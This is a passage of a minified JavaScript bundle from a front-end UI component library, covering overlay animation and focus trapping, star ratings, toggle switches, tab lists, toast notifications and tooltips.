a["default"](this.options.animateOut?r["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));c(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));c(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:r["default"].OPEN_STATES.IS_OPEN})}));c(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(r["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSED})}));c(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));c(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var i;null===(i=this._overlayFocusTrap)||void 0===i?void 0:i.deactivate()}}));c(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new a["default"](0);if(this.elements.modal&&t){const i=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const s=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const n={left:"left",top:"top",width:"width",height:"height"};const o=["left","top","width","height"];o.forEach((e=>{this.triggerPlaceholder&&i&&(this.triggerPlaceholder.style[e]=`${i[e]}px`)}));const l=2;const d={x:s.left+.5*l-i.left,y:s.top+.5*l-i.top,width:(s.width-l)/i.width,height:(s.height-l)/i.height};const c=`translate3d(${d.x}px, ${d.y}px, 0px) scale(${d.width}, ${d.height})`;const u=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)u((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c;u((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const h=1e3/60*2;const p=new a["default"](r["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+h);p.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return p}return null}));c(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const i=document.querySelector(`[aria-controls='${t}']`);return i}));c(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,n["default"])(this.elements.modal,{...this.options,initialFocusSelector:r["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));c(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));c(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...r["default"].DEFAULT_OPTIONS,...t};this.state={...r["default"].INITIAL_STATE};this.elements={...r["default"].DEFAULT_ELEMENT_REFS,...i};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}c(u,"getInitialState",(()=>r["default"].INITIAL_STATE));c(u,"getGlobalModalContainer",(e=>{const t=(0,d.createPortalDestination)("screen-covers",e);return t}));const h=u},49821:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(71902);var n=i(24527);var o=i.n(n);var a=i(67507);function r({rating:e,size:t="body",children:i,className:n="",label:r}){const c=[1,2,3,4,5];const u=l(t);return(0,a.jsxs)("div",{"data-clg-id":"WtStarRating",className:o()(["wt-star-rating__frame",n,u]),children:[(0,a.jsx)("div",{role:"img",className:"wt-star-rating wt-display-inline-block","aria-label":r,children:c.map((i=>{let n="empty";e>=i?n="filled":e>=i-.5&&(n="half-filled");return(0,a.jsx)(s["default"],{label:null,className:"wt-star-rating__icon__frame wt-nudge-b-1",iconSize:d(t),iconVariant:n},i)}))}),i&&(0,a.jsx)("div",{className:"wt-display-inline-block",children:i})]})}function l(e){return"title"===e?"wt-star-rating__frame--title":"caption"===e?"wt-star-rating__frame--caption":"wt-star-rating__frame--body"}function d(e){return"title"===e?"larger":"caption"===e?"smaller":"base"}},71902:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(38133);var n=i(70566);var o=i(70547);var a=i(67507);const r={smaller:"wt-star-rating__icon--smaller",base:"wt-star-rating__icon--base",larger:"wt-star-rating__icon--larger"};function l({iconVariant:e="empty",iconSize:t="base",className:i="",label:l=null}){let d;d="larger"===t?r.larger:"smaller"===t?r.smaller:r.base;return"empty"===e?(0,a.jsx)("span",{"data-clg-id":"WtStarRatingIcon",className:i,children:(0,a.jsx)(s["default"],{"aria-label":l||void 0,"aria-hidden":!l||void 0,className:d})}):"half-filled"===e?(0,a.jsx)("span",{"data-clg-id":"WtStarRatingIcon",className:i,children:(0,a.jsx)(n["default"],{"aria-label":l||void 0,"aria-hidden":!l||void 0,className:d})}):(0,a.jsx)("span",{"data-clg-id":"WtStarRatingIcon",className:i,children:(0,a.jsx)(o["default"],{"aria-label":l||void 0,"aria-hidden":!l||void 0,className:d})})}},85881:(e,t,i)=>{"use strict";i.d(t,{default:()=>u});var s=i(46544);var n=i(24527);var o=i.n(n);var a=i(60722);var r=i(13546);var l=i(67507);const d={HIDDEN:"hidden",RIGHT:"right",LEFT:"left"};const c=(0,s.forwardRef)((({small:e=false,checked:t=false,disabled:i=false,labelType:s=d.HIDDEN,labelText:n="",className:c="",spanClassName:u="",loading:h=false,id:p,name:v,value:_,onChange:f,...g},m)=>{const E=(0,r["default"])("wt-switch");const b=p||E;const y=s===d.LEFT;const S=s===d.RIGHT;const T=o()(u,{"wt-ml-xs-2":S,"wt-mr-xs-2":y});const w=(0,l.jsx)("span",{className:T,"aria-hidden":"true",children:n});const C=h?`${n} - ${(0,a["default"])("loading")}`:n;const A=o()(["wt-switch__wrapper",c]);const O={htmlFor:b,className:"wt-switch__toggle"};const I=o()(["wt-switch"],{"wt-switch--small":e,"wt-switch--is-loading":h});const L={onClick:e=>{e.preventDefault()}};const N={type:"checkbox",id:b,name:v,value:_,checked:t,className:I,onChange:f,disabled:i,...g};return(0,l.jsxs)("div",{"data-clg-id":"WtSwitch",className:A,children:[y&&w,(0,l.jsxs)("div",{className:"wt-switch__frame",children:[(0,l.jsx)("input",{...N,ref:m,..."true"===N["aria-disabled"]||true===N["aria-disabled"]?L:{}}),(0,l.jsx)("label",{...O,children:(0,l.jsx)("span",{className:"wt-screen-reader-only",children:C})})]}),S&&w]})}));c.displayName="WtSwitch";const u=c},36636:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(85881);var n=i(75294);var o=i(67507);class a extends n["default"]{getInitialProps(e,t){var i;const s={onChange:()=>null,id:this.stripSerializedProp(e,"id","string"),name:this.stripSerializedProp(e,"name","string"),value:this.stripSerializedProp(e,"value","string"),labelType:this.stripSerializedProp(e,"label-type","string"),spanClassName:this.stripSerializedProp(e,"span-class","string"),className:this.stripSerializedProp(e,"classes","string"),labelText:null!==(i=this.stripSerializedProp(e,"label-text","string"))&&void 0!==i?i:"",checked:this.stripSerializedProp(e,"checked","boolean"),disabled:this.stripSerializedProp(e,"disabled","boolean"),small:this.stripSerializedProp(e,"small","boolean"),loading:this.stripSerializedProp(e,"loading","boolean"),...this.stripSerializedHTMLAttributes(e),...t};return s}renderComponent(e){return(0,o.jsx)(s["default"],{...e})}}const r=a},78944:(e,t,i)=>{"use strict";i.d(t,{EVENTS:()=>a});const s={LEFT:"left",CENTER:"center",JUSTIFIED:"justified"};const n={left:"",center:"wt-tab--centered",justified:"wt-tab--justified"};const o={NAV:"wt-tab-container",LIST:"wt-tab",ITEM:"wt-tab__item",SELECTED:"wt-tab__item--selected"};const a={TAB_CHANGE:"wtTabListTabChange"}},66329:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(78944);var n=i(5015);var o=i(34885);var a=i(95989);function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class l{constructor(e,t={}){r(this,"element",void 0);r(this,"options",void 0);r(this,"elements",void 0);r(this,"tabListCore",void 0);this.element=e;this.elements={tabList:e,activeTab:void 0,panels:[],tabs:[]};this.tabListCore=void 0;this.options={...o["default"].DEFAULT_OPTIONS,...t,...(0,a["default"])(this.element)};if(!(0,n["default"])(e,"WtTabList - The element provided to the constructor does not exist"))return;if(this._validateElements()){this._initializeElements();this._initializeCore()}}_validateElements(){let e=true;const t=this.element.querySelectorAll(o["default"].CONSTANTS.TAB_SELECTOR);if(t.length<1){false;return false}t.forEach((t=>{if(!t.id){false;e=false}const i=t.getAttribute("aria-controls");if(!i){false;e=false}}));return e}_initializeElements(){const e=[];const t=Array.from(this.element.querySelectorAll(o["default"].CONSTANTS.TAB_SELECTOR));t.forEach((t=>{const i=t.getAttribute("aria-controls");if(i){const s=document.getElementById(i);if(s){s.getAttribute("role")||s.setAttribute("role","tabpanel");s.getAttribute("aria-labelledby")||s.setAttribute("aria-labelledby",t.id);e.push(s)}}}));this.elements={tabList:this.element,panels:e,tabs:t}}_initializeCore(){this.tabListCore=new o["default"](this.options,{},this.elements);this.tabListCore.initialize();this.elements.tabs.forEach((e=>{if(!this.tabListCore)return;e.addEventListener("click",this.tabListCore.handleClick.bind(this.tabListCore));e.addEventListener("keyup",this.tabListCore.handleKeyUp.bind(this.tabListCore))}));this.tabListCore.addListener((e=>{this.handleTabChange(e)}));if(this.options.activeTabId)this.tabListCore.setActiveTab(this.options.activeTabId);else{const[e]=this.elements.tabs;e&&this.tabListCore.setActiveTab(e.id)}}handleTabChange(e){let t;this.elements.tabs.forEach((t=>{if(t.id===e.activeTabId){this.elements.activeTab=t;t.setAttribute("aria-selected","true");t.setAttribute("tabindex","0");t.classList.add(o["default"].CLASSES.SELECTED)}else{t.setAttribute("aria-selected","false");t.setAttribute("tabindex","-1");t.classList.remove(o["default"].CLASSES.SELECTED)}}));const i=this.elements.activeTab&&this.elements.activeTab.getAttribute("aria-controls");i&&this.elements.panels.forEach((s=>{this.options.animate&&s.classList.remove(o["default"].CLASSES.ANIMATED_FROM_LEFT,o["default"].CLASSES.ANIMATED_FROM_RIGHT);if(s.id===i){t=s;this.options.animate&&e.animatingDirection&&s.classList.add(e.animatingDirection===o["default"].CONSTANTS.ANIMATE_FROM_LEFT?o["default"].CLASSES.ANIMATED_FROM_LEFT:o["default"].CLASSES.ANIMATED_FROM_RIGHT);s.style.display=""}else s.style.display="none"}));this.announceTabChange(this.elements.activeTab,t)}setActiveTab(e){if(this.tabListCore)return this.tabListCore.setActiveTab(e)}announceTabChange(e,t){if(!e)return;if(!t)return;e.dispatchEvent(new CustomEvent(s.EVENTS.TAB_CHANGE,{detail:{newTab:e,newPanel:t},bubbles:true}))}}const d=l},34885:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(640);var n=i(97418);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class a extends n["default"]{constructor(e,t,i){super();o(this,"state",void 0);o(this,"options",void 0);o(this,"elements",void 0);this.options={...a.DEFAULT_OPTIONS,...e};this.elements={...a.ELEMENT_REFS,...i};this.state={...a.INITIAL_STATE,...t}}initialize(){return}getAnimatingDirection(e){if(!this.state.activeTabId||!this.options.animate)return null;let t=a.CONSTANTS.ANIMATE_FROM_RIGHT;if(this.elements.tabs&&Array.isArray(this.elements.tabs)){const i=this.state.activeTabId?this.elements.tabs.findIndex((e=>e.id===this.state.activeTabId)):0;const s=this.elements.tabs.findIndex((t=>t.id===e));(0===s||s<i)&&(t=a.CONSTANTS.ANIMATE_FROM_LEFT)}return t}setActiveTab(e){this.setState({activeTabId:e,animatingDirection:this.getAnimatingDirection(e)})}handleClick(e){const t=e.currentTarget;t&&t instanceof Element&&this.setActiveTab(t.id)}handleKeyUp(e){if(e.keyCode!==s["default"].LEFT&&e.keyCode!==s["default"].RIGHT)return;if(e.currentTarget&&e.currentTarget instanceof Element&&e.target&&e.target instanceof Element){const t=e.currentTarget.id||e.target.id;if(this.elements.tabs&&Array.isArray(this.elements.tabs)){const i=this.elements.tabs.findIndex((e=>e.id===t));let n;switch(e.keyCode){case s["default"].LEFT:n=i>0?this.elements.tabs[i-1]:this.elements.tabs[this.elements.tabs.length-1];break;case s["default"].RIGHT:n=i<this.elements.tabs.length-1?this.elements.tabs[i+1]:this.elements.tabs[0];break;default:break}if(n&&n instanceof HTMLElement){e.preventDefault();n.click();n.focus()}}}}}o(a,"ELEMENT_REFS",{tabList:null,tabs:[],panels:[],activeTab:null,activePanel:null});o(a,"CLASSES",{SELECTED:"wt-tab__item--selected",ANIMATED_FROM_RIGHT:"wt-tab-content-slide-from-right",ANIMATED_FROM_LEFT:"wt-tab-content-slide-from-left"});o(a,"CONSTANTS",{TAB_SELECTOR:"[data-wt-tab]",ANIMATE_FROM_RIGHT:"animate-from-right",ANIMATE_FROM_LEFT:"animate-from-left"});o(a,"DEFAULT_OPTIONS",{animate:true,activeTabId:null});o(a,"INITIAL_STATE",{activeTabId:null,animatingDirection:null});const r=a},98060:(e,t,i)=>{"use strict";i.d(t,{ARROW_TYPE:()=>s});const s={FORWARD:"forward",BACK:"back",UPRIGHT:"upright"};var n={ARROW_TYPE:s}},88455:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(24527);var n=i.n(s);var o=i(98060);var a=i(60722);var r=i(67507);function l({element:e,content:t,underline:i=true,small:s,arrow:l,className:d,target:c,...u}){const h={underline:i,small:s,arrow:l,target:c};const p=e||"a";const v="a"===p||"button"===p;const _="a"===p&&"_blank"===c;return(0,r.jsxs)(p,{"data-clg-id":"WtTextLink",className:n()(d,{"wt-text-caption":s,"wt-text-link":!l&&i,"wt-text-link-underline-dotted":!l&&"dotted"===i,"wt-text-link-no-underline":!l&&!i,"wt-arrow-link":l||_&&l===o.ARROW_TYPE.UPRIGHT,"wt-arrow-link--forward":l===o.ARROW_TYPE.FORWARD,"wt-arrow-link--back":l===o.ARROW_TYPE.BACK,"wt-arrow-link--up-right":_&&l===o.ARROW_TYPE.UPRIGHT}),target:c,...!v&&h,...u,children:[t,_&&(0,r.jsx)("span",{className:"wt-screen-reader-only",children:(0,a["default"])("new-tab")})]})}const d=l},41472:(e,t,i)=>{"use strict";i.d(t,{WtToastInline:()=>m,default:()=>b});var s=i(46544);var n=i(24527);var o=i.n(n);var a=i(65076);var r=i(29426);var l=i(52239);var d=i(86634);var c=i(78470);var u=i(45569);var h=i(90227);var p=i(70968);var v=i(10629);var _=i(18421);var f=i(67507);const g=null&&["success-01","warning-01","critical-01","__TEMP_EXPERIMENT_GROWTH_BLACK__","__TEMP_EXPERIMENT_GROWTH_BLUE__"];const m=({children:e,isOpen:t=true,styleType:i="warning-01",className:n="",isAnimated:r=false,mainContent:l,frameOpenAnimationStyle:d="expandVertical",frameCloseAnimationStyle:c="collapseVertical",toastEnterAnimationStyle:u="appear03FromBottom",toastExitAnimationStyle:p="disappear03ToBottom"})=>{const v=(0,s.useRef)(null);const _=(0,a["default"])(v);const g=(0,s.useRef)(null);const m=(0,a["default"])(g);const[E,b]=(0,s.useState)((()=>t));const[y,S]=(0,s.useState)((()=>false));const[T,w]=(0,s.useState)((()=>false));const C=y||T;const A={};r||(A.duration=0);if(E!==t&&!C)if(t){m.animate(d,A).then((()=>{w(false);_.animate(u,A).then((()=>{S(false);b(true)}));S(true)}));w(true)}else{_.animate(p,A).then((()=>{w(false);m.animate(c,A).then((()=>{S(false);b(false)}));S(true)}));w(true)}const O=o()(["wt-toast",`wt-toast--${i}`,n],{"wt-visibility-hidden":!E&&!y});const I=o()({"wt-visibility-hidden":!E&&!C});return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(h["default"],{announcement:t?l:""}),(t||E||C)&&(0,f.jsx)("div",{className:I,ref:g,children:(0,f.jsx)("div",{className:O,ref:v,children:e})})]})};const E=({message:e,styleType:t,isOpen:i,onUndo:n,onRequestClose:o,duration:a,children:h,...g})=>{var E,b;const y=(0,s.useCallback)((e=>{false===e&&(null===o||void 0===o?void 0:o())}),[o]);const S=(null===(E=p.animationConfigs.expandVertical[1])||void 0===E?void 0:E.duration)||0;const T=(null===(b=p.animationConfigs.appear03FromBottom[1])||void 0===b?void 0:b.duration)||0;const w=1e3*(S+T);const{toastFeedRef:C,isRenderAllowed:A}=(0,r.useToastFeed)({isRenderRequested:i,duration:a||(e?60*e.length+5e3:5e3),transitionDuration:w,onIsRenderAllowedChange:y});const O=(0,v.useWindowBreakpoint)();const I=_["default"].isAtOrBelow("sm",O);return(0,f.jsx)(f.Fragment,{children:C.current&&(0,s.createPortal)((0,f.jsx)(m,{"data-clg-id":"WtToast",...g,styleType:t,isOpen:i&&A,isAnimated:true,mainContent:e,frameOpenAnimationStyle:"expandVertical",frameCloseAnimationStyle:"collapseVertical",toastEnterAnimationStyle:"appear03FromBottom",toastExitAnimationStyle:"disappear03ToBottom",children:(0,f.jsx)(u["default"],{mainContent:null!==h&&void 0!==h?h:(0,f.jsx)("p",{children:e}),iconContent:h?null:!I&&(0,f.jsx)(l["default"],{styleType:t}),actionsContent:(0,f.jsxs)(f.Fragment,{children:[n&&(0,f.jsx)(d["default"],{styleType:t,onClick:n}),(0,f.jsx)(c["default"],{styleType:t,onClick:o})]})})}),C.current)})};const b=E},78470:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(34748);var n=i(60722);var o=i(58579);var a=i(67507);const r=({styleType:e="warning-01",tooltipProps:t={},...i})=>{const r=["success-01","critical-01","__TEMP_EXPERIMENT_GROWTH_BLACK__","__TEMP_EXPERIMENT_GROWTH_BLUE__"].includes(e);return(0,a.jsx)(o["default"],{"data-clg-id":"WtToastButtonDismiss",...i,element:"button",styleType:"transparent",light:r,icon:s["default"],label:(0,n["default"])("dismiss-action"),tooltipProps:{position:"top",...t}})};const l=r},86634:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(60722);var n=i(42820);var o=i(67507);const a=({styleType:e="warning-01",...t})=>{const i=["success-01","critical-01"].includes(e);return(0,o.jsx)(n["default"],{"data-clg-id":"WtToastButtonUndo",...t,element:"button",light:i,styleType:"tertiary",children:(0,s["default"])("undo-action")})};const r=a},52239:(e,t,i)=>{"use strict";i.d(t,{default:()=>v});var s=i(24527);var n=i.n(s);var o=i(6532);var a=i(50166);var r=i(50327);var l=i(61894);var d=i(67507);const c=(0,l.msg)({content:"Success"});const u=(0,l.msg)({content:"Critical"});const h=(0,l.msg)({content:"Notice"});const p=({styleType:e="warning-01",className:t,...i})=>{const s=n()(["wt-toast__icon-frame",t]);const l=e.includes("success")?r["default"]:e.includes("critical")?o["default"]:a["default"];const p=e.includes("success")?c:e.includes("critical")?u:e.includes("warning")?h:void 0;return(0,d.jsxs)("span",{"data-clg-id":"WtToastIcon",className:s,children:[p&&(0,d.jsx)("span",{className:"wt-screen-reader-only",children:p}),(0,d.jsx)(l,{...i})]})};const v=p},45569:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(67507);const n=({mainContent:e,actionsContent:t,iconContent:i})=>(0,s.jsxs)(s.Fragment,{children:[i,e,t&&(0,s.jsx)("div",{"data-clg-id":"WtToastLayoutStandard",className:"wt-toast__actions",children:t})]});const o=n},58403:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(41472);var n=i(75294);var o=i(12577);var a=i(67507);class r extends n["default"]{constructor(e){var t;const i=document.createElement(`div`);i.setAttribute("data-wt-neu-rendered","");const s=o["default"].getToastFeedDOMNode();if(!s)throw new Error("Could not find feed container");null===(t=s.parentNode)||void 0===t?void 0:t.insertBefore(i,s);super(i,e)}getInitialProps(e,t){return t}renderComponent(e){return(0,a.jsx)(s["default"],{...e})}async open(){return this.updateProps({isOpen:true})}async close(){return this.updateProps({isOpen:false})}}const l=r},92746:(e,t,i)=>{"use strict";i.d(t,{default:()=>f});var s=i(49680);const n={POPOVER:"wt-popover",OPEN:"wt-popover--is-open",WILL_CLOSE:"wt-popover--will-close",TRIGGER:"wt-popover__trigger",UNDERLINE:"wt-popover__trigger--underline",ARROW:"wt-popover__arrow",PLACEMENTS:{TOP:"wt-popover--top",RIGHT:"wt-popover--right",LEFT:"wt-popover--left"}};const o={POPOVER:"wt-tooltip__popper__overlay",OPEN:"wt-tooltip__popper__overlay--is-open",WILL_CLOSE:"wt-tooltip__popper--will-close",TRIGGER:"wt-tooltip__popper__trigger",UNDERLINE:"wt-tooltip__popper__trigger--underline",ARROW:"wt-tooltip__popper__arrow",PLACEMENTS:{LEFT:"wt-tooltip__popper--left",LEFT_BOTTOM:"wt-tooltip__popper--bottom-left",RIGHT:"wt-tooltip__popper--right",RIGHT_BOTTOM:"wt-tooltip__popper--bottom-right",TOP:"wt-tooltip__popper--top",TOP_LEFT:"wt-tooltip__popper--top-left",TOP_RIGHT:"wt-tooltip__popper--top-right",BOTTOM_LEFT:"wt-tooltip__popper--bottom-left",BOTTOM_RIGHT:"wt-tooltip__popper--bottom-right"}};const a={ESCAPED:"data-wt-tooltip-escaped"};const r={TRIGGER:".wt-tooltip__trigger"};const l={ARROW:`.${o.ARROW}`,TRIGGER:".wt-tooltip__popper__trigger"};const d={ARROW:`.${n.ARROW}`,TRIGGER:"[data-wt-popover-trigger]"};const c={BEFORE_OPEN:"wtPopoverBeforeOpen",OPEN:"wtPopoverOpen",BEFORE_CLOSE:"wtPopoverBeforeClose",CLOSE:"wtPopoverClose",TRIGGER_MOUSE_ENTER:"wtTriggerMouseEnter",TRIGGER_MOUSE_LEAVE:"wtTriggerMouseLeave"};const u={IS_CLOSED:"isClosed",IS_CLOSING:"isClosing",IS_OPEN:"isOpen",IS_OPENING:"isOpening"};const h={POPOVER_ANIMATION_DURATION:300,TOOLTIP_ANIMATION_DURATION:100};const p={DEFAULT:"default",UNDERLINE:"underline",HELP_ICON:"helpIcon"};const v={openState:u.IS_CLOSED};const _={placement:s.PLACEMENTS.BOTTOM};const f={TOOLTIP_SELECTORS:r,TOOLTIP_ATTRIBUTES:a,TOOLTIP_POPPER_SELECTORS:l,TOOLTIP_POPPER_CLASSES:o,SELECTORS:d,CLASSES:n,EVENTS:c,STATES:u,TIMING:h,TRIGGER_TYPES:p,INITIAL_STATE:v,DEFAULT_OPTIONS:_}},8881:(e,t,i)=>{"use strict";i.d(t,{default:()=>f});var s=i(46544);var n=i(24527);var o=i.n(n);var a=i(42695);var r=i(97854);var l=i(39844);var d=i(49680);var c=i(58339);var u=i(70748);var h=i(70180);var p=i(53490);var v=i(67507);function _({position:e=d.PLACEMENTS.BOTTOM,id:t,children:i,className:n="",isOpen:_,onRequestOpen:f,onRequestClose:g,tooltipContent:m,type:E,triggerElementRef:b,isStaticPlacement:y}){const S=(0,s.useRef)((0,r.createPortalDestination)("tooltips"));const{statefulRef:T,statefulRefCallback:w}=(0,u["default"])();const{statefulRef:C,statefulRefCallback:A}=(0,u["default"])();const O=(0,l["default"])([b.current]);const{isActivelyAnchoring:I}=(0,c.useFloatingFragmentAnchor)({anchorFragment:b.current,floatingFragment:T,floatingArrowFragment:C,placement:e,isPaused:!_,isStaticPlacement:y});(0,s.useEffect)((()=>{O?f():g()}),[O]);(0,h["default"])([b.current],(e=>{p["default"].isEscKey(e.key)&&g()}));const L=(0,s.useMemo)((()=>t||`wt-tooltip-${(0,a["default"])()}`),[t]);const N=(0,s.useCallback)((()=>{var e,t,i,s,n,o;const a=null!==(e=null===(t=b.current)||void 0===t?void 0:t.getAttribute("aria-labelledby"))&&void 0!==e?e:"";const r=null!==(i=null===(s=b.current)||void 0===s?void 0:s.getAttribute("aria-describedby"))&&void 0!==i?i:"";null===(n=b.current)||void 0===n?void 0:n.setAttribute("aria-labelledby",a.replace(L,"").trim());null===(o=b.current)||void 0===o?void 0:o.setAttribute("aria-describedby",r.replace(L,"").trim())}),[L,b]);const R=(0,s.useCallback)((()=>{var e,t,i,s;N();const n=null!==(e=null===(t=b.current)||void 0===t?void 0:t.getAttribute("aria-labelledby"))&&void 0!==e?e:"";const o=null!==(i=null===(s=b.current)||void 0===s?void 0:s.getAttribute("aria-describedby"))&&void 0!==i?i:"";if("label"===E){var a;null===(a=b.current)||void 0===a?void 0:a.setAttribute("aria-labelledby",`${n} ${L}`.trim())}else if("description"===E){var r;null===(r=b.current)||void 0===r?void 0:r.setAttribute("aria-describedby",`${o} ${L}`.trim())}}),[N,E,b,L]);(0,s.useLayoutEffect)((()=>{R();return()=>{N()}}),[N,R]);const P=(0,s.useMemo)((()=>{const t="wt-tooltip__overlay";const i=e?`wt-tooltip__overlay--${e}`:"";const s=_&&I?"wt-tooltip__overlay--is-open":"";const a=n;return o()([t,i,s,a])}),[n,e,_,I]);const D=(0,r.isClientSideRendering)()&&S;return(0,v.jsxs)(v.Fragment,{children:[i,D&&(0,s.createPortal)((0,v.jsxs)("span",{"data-clg-id":"WtTooltipControlled",ref:w,className:P,id:L,role:"tooltip",children:[m,(0,v.jsx)("span",{className:"wt-tooltip__arrow",ref:A})]}),S.current)]})}const f=_},97460:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(5015);var n=i(92746);var o=i(53490);var a=i(12405);var r=i(33080);var l=i(49680);function d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class c{constructor(e,t={},i={CLASSES:n["default"].CLASSES,SELECTORS:n["default"].SELECTORS,EVENTS:n["default"].EVENTS,STATES:n["default"].STATES,DEFAULT_OPTIONS:n["default"].DEFAULT_OPTIONS,INITIAL_STATE:n["default"].INITIAL_STATE,TIMING:n["default"].TIMING.POPOVER_ANIMATION_DURATION}){d(this,"isFocusWithin",void 0);d(this,"isMouseOver",void 0);d(this,"popoverOptions",void 0);d(this,"animation",void 0);d(this,"fragmentTrackingUtil",void 0);d(this,"fragmentAnchorUtil",void 0);d(this,"constants",void 0);d(this,"state",void 0);d(this,"elements",void 0);const o={...t};this.constants=i;this.state={...this.constants.INITIAL_STATE};this.popoverOptions={...this.constants.DEFAULT_OPTIONS,...t};this.elements={arrow:null,container:null,popover:null,trigger:null};this.isFocusWithin=false;this.isMouseOver=false;this.animation=null;this.fragmentAnchorUtil=new l["default"];try{this.elements=this.getElements(e)}catch(a){(0,s["default"])(null,`${this.constructor.name} - ${a}`)}if(!this.elements.trigger||!this.elements.popover||!this.elements.container)return;this.popoverOptions={...this.popoverOptions,placement:o.placement?o.placement:this.getPlacementFromClassname(this.elements.container)};this.initializeUserInteractivity()}initializeUserInteractivity(){var e;this.fragmentTrackingUtil=new r["default"]([this.elements.popover,this.elements.trigger,this.elements.container,this.elements.arrow]);this.fragmentTrackingUtil.onFocusWithinChange((e=>{this.setIsFocusWithin(e)}));this.fragmentTrackingUtil.onMouseOverChange((e=>{this.setIsMouseOver(e);this.publishMouseOverChange()}));this.fragmentTrackingUtil.onKeyUp((e=>{o["default"].isEscKey(e.key)&&this.close()}));null===(e=this.elements.trigger)||void 0===e?void 0:e.addEventListener("click",(()=>{const{STATES:e}=this.constants;this.state.openState===e.IS_OPEN?this.close():this.state.openState===e.IS_CLOSED&&this.open()}))}getElements(e){if(null===e)throw"The element provided to the constructor does not exist";const{SELECTORS:t,CLASSES:i}=this.constants;const s=e.querySelector(t.TRIGGER);if(!s)throw`This ${i.POPOVER} does not have a ${t.TRIGGER} trigger element`;const n=s.getAttribute("aria-describedby");if(!n)throw"The trigger does not have aria-describedby";const o=e.querySelector(`#${n}`);if(!o)throw`This ${i.POPOVER} does not have a tooltip element`;const a=this.getOrCreateArrow(o);return{arrow:a,container:e,popover:o,trigger:s}}getOrCreateArrow(e){const{SELECTORS:t,CLASSES:i}=this.constants;let s=e.querySelector(t.ARROW);if(!s){s=document.createElement("span");s.classList.add(i.ARROW);e.appendChild(s)}return s}getPlacementFromClassname(e){const{CLASSES:t,DEFAULT_OPTIONS:i}=this.constants;let s;let n;for(n in t.PLACEMENTS){const i=t.PLACEMENTS[n];e.classList.contains(i)&&(s=l.PLACEMENTS[n])}return s===l.PLACEMENTS.RIGHT?l.PLACEMENTS.RIGHT_BOTTOM:s===l.PLACEMENTS.LEFT?l.PLACEMENTS.LEFT_BOTTOM:s||i.placement}setIsFocusWithin(e){const t=this.isMouseOver||this.isFocusWithin;this.isFocusWithin=e;const i=this.isMouseOver||this.isFocusWithin;t!==i&&this.reactToUserAttentionShift()}setIsMouseOver(e){const 